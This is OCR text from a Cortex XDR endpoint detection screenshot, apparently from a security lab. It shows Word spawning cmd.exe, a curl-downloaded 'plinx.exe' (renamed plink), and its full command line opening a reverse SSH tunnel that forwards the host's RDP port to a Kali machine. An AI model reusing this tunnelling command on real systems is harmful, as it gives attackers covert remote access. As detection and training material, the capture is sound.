 CORTEX XDR
BY PALO ALTO NETWORKS
whitehatfun.com\VADER-DESKTOP | Disconnected | 00:0c:29:a9:c4:c6 - 192.168.160.200 | WINWORD.EXE | 7040
Actions
Dashboards & Reports
Incident Response
Detection Rules
Assets
Endpoints
WHITEHATFUN\vader
7
B
CGO
12
3
5
3
1
WINWORD.EXE
cmd.exe
calculator.exe
cmd.exe
plinx.exe
The last file write on C:\Users\vader.WHITEHATFUN\Downloads\plinx.exe has been performed by curl.exe
Search in Quick Launcher
Settings
Tenant Navigator
Notifications (6)
Help
W W
william wallace
MODESTO CITY SC...
Minimize menu
PATH
C:\Users\vader.WHITEHATFUN\Down...
RUNNING TIME
Aug 17th 2023 15:13:34 - Aug 17th 2...
WILDFIRE SCORE
Benign
SHA256
ea03289eaa8993cee8d52174f183ae...
AUTOFOCUS TAGS
N/A
USERNAME
WHITEHATFUN\vader
MD5
36b67d771f6fa8f45b072bec98fda61d
SIGNATURE
Signed by Simon Tatham
CMD
plinx.exe -ssh -R 13389:localhost:3389 -P 22 -l kali -pw 172.16.160.100
All Actions 49
Alert 4
Network 1
File 4
Module 41
System Calls 2
Network Connections 1